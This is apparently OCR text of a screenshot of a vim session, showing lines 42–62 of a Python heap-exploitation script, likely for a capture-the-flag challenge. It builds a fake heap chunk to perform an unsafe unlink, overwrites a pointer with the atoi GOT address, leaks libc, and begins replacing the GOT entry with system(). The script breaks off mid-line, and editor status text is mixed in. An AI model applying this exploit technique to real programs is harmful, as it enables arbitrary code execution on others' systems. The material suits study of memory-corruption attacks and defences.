 1. vim
angelboy@ubuntu... ⌘1 angelboy@ubuntu: ~... ⌘2 vim ⌘3
42
43 additem(0x40,"a"*8) #0
44 additem(0x80,"b"*8) #1
45 additem(0x40,"c"*8) #2
46 ptr = 0x6020c8
47 fake_chunk = p64(0) + p64(0x41)
48 fake_chunk += p64(ptr-0x18) #fd
49 fake_chunk += p64(ptr-0x10) #bk
50 fake_chunk += "a"*0x20
51 fake_chunk += p64(0x40) + p64(0x90)
52 change(0,0x80,fake_chunk)
53 remove(1)
54 atoi_got = 0x0000000000602068
55 change(0,0x80,p64(0)*2 + p64(0x40) + p64(atoi_got))
56 show()
57 r.recvuntil("0 : ")
58 atoi = u64(r.recvuntil("\n")[:6].ljust(8,"\x00"))
59 libc = atoi - 0x36e80
60 print "libc : ",hex(libc)
61 system = libc + 0x45390
62 change(0,0x8,p64(system)
INSERT >> c.py[+] pyth
-- INSERT --